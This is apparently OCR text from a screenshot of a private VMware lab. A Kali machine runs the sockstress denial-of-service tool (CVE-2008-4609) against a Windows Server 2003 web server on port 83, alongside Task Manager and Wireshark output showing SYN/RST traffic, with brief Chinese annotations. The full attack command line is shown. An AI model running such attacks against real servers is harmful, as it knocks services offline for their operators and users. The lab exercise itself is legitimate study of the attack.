 10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
elk
10.0.0.139-Windows XP Profess...
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Win...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用
CPU 使用记录
1 %
2
cpu负载没有变化
PF 使用
648 MB
总数
句柄数 55713
线程数 758
进程数 47
物理内存(K)
总数 4193364
可用数 3561556
系统缓存 506264
内存使用(K)
总数 664004
限制 6121084
峰值 814616
核心内存(K)
总数 74652
分页数 43304
未分页 31348
016
=万豪下载站= - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.0.133:83/ 转到 链接
万豪下载
www.gzwhdq.com
下载首页 ASP源码 CGI源码 PHP源码 JSP源码 NET源码 黑客工具
当前位置 —> 本站首页
请输入要查询的关键字 软件下载 搜索
教程中心
本站统计
最新推荐
会员人数：1 个
完毕
可信站点
开始
C:\
phpStudy
=万豪下载站= - M...
Windows 任务管理器
21:26
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali2020 - root@kali: ~/sockstress - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~/sockstress
2 root@kali: ~/sockstr...
[+] Sending packets from eth0 (10.0.0.132)
[+] Attacking: 10.0.0.133:83...
^C] SENT: syn: 4349 ack: 4349 RECV: synack: 4349 ack: 0 rst: 4349
(root💀kali)-[~/sockstress]
# ./sockstress 10.0.0.133:83 eth0 -p payloads/http 130 ×
SOCKSTRESS - CVE-2008-4609 | havoc@defuse.ca
1 执行命令
[+] Sending packets from eth0 (10.0.0.132)
[+] Attacking: 10.0.0.133:83...
[+] SENT: syn: 279 ack: 279 RECV: synack: 279 ack: 0 rst: 279
10.0.0.132-kali2021 - VMware Workstation
Workstation
10.0.0.132-kali2021
正在捕获 eth0
09:26 下午
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1252 2.680473900 10.0.0.132 10.0.0.133 TCP 58 3542 → 83 [SYN] Seq=0 Win=59395 Len=0
1253 2.680739090 10.0.0.133 10.0.0.132 TCP 60 83 → 3542 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 M
1254 2.680751215 10.0.0.132 10.0.0.133 TCP 54 3542 → 83 [RST] Seq=1 Win=0 Len=0
1255 2.680787490 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
1256 2.681007540 10.0.0.133 10.0.0.132 TCP 60 83 → 3542 [RST] Seq=1 Win=0 Len=0
1257 2.691415097 10.0.0.132 10.0.0.133 TCP 58 64401 → 83 [SYN] Seq=0 Win=59395 Len=0
1258 2.692084288 10.0.0.133 10.0.0.132 TCP 60 83 → 64401 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
1259 2.692126325 10.0.0.132 10.0.0.133 TCP 54 64401 → 83 [RST] Seq=1 Win=0 Len=0
1260 2.692183025 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
1261 2.692633447 10.0.0.133 10.0.0.132 TCP 60 83 → 64401 [RST] Seq=1 Win=0 Len=0
1262 2.701771328 10.0.0.132 10.0.0.133 TCP 58 38125 → 83 [SYN] Seq=0 Win=59395 Len=0
1263 2.701906815 10.0.0.133 10.0.0.132 TCP 60 83 → 38125 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
1264 2.701921893 10.0.0.132 10.0.0.133 TCP 54 38125 → 83 [RST] Seq=1 Win=0 Len=0
1265 2.701958256 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
1266 2.702020972 10.0.0.133 10.0.0.132 TCP 60 83 → 38125 [RST] Seq=1 Win=0 Len=0
1267 2.712566178 10.0.0.132 10.0.0.133 TCP 58 29061 → 83 [SYN] Seq=0 Win=59395 Len=0
1268 2.712830610 10.0.0.133 10.0.0.132 TCP 60 83 → 29061 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
1269 2.712844146 10.0.0.132 10.0.0.133 TCP 54 29061 → 83 [RST] Seq=1 Win=0 Len=0
1270 2.712878710 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
1271 2.713069746 10.0.0.133 10.0.0.132 TCP 60 83 → 29061 [RST] Seq=1 Win=0 Len=0
1272 2.723125958 10.0.0.132 10.0.0.133 TCP 58 26037 → 83 [SYN] Seq=0 Win=59395 Len=0
1273 2.723459402 10.0.0.133 10.0.0.132 TCP 60 83 → 26037 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
1274 2.723473925 10.0.0.132 10.0.0.133 TCP 54 26037 → 83 [RST] Seq=1 Win=0 Len=0
1275 2.723530810 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
1276 2.723845050 10.0.0.133 10.0.0.132 TCP 60 83 → 26037 [RST] Seq=1 Win=0 Len=0
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_6e:4c:5a (00:0c:29:6e:4c:5a)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.132
Transmission Control Protocol, Src Port: 60742, Dst Port: 22, Seq: 1, Ack: 1, Len: 36
SSH Protocol
3 抓包发现有大量RST数据包，原因在于服务器不建立连接
0000 00 0c 29 6e 4c 5a 00 50 56 c0 00 08 08 00 45 00 ··)nLZ·P
0010 00 4c 7b 7d 40 00 80 06 6a aa 0a 00 00 01 0a 00 ·L{}@···
0020 00 84 ed 46 00 16 8b 32 c6 3a 01 bb 78 ce 50 18 ···F···2
0030 10 08 17 ae 00 00 00 00 00 10 27 c2 03 9e b8 02 ········
0040 14 c2 d2 22 ee b0 a9 0e 00 8a 3d 84 5f b1 76 4e ···"····
0050 dd 71 72 c8 aa 93 e9 03 60 23 ·qr····· `#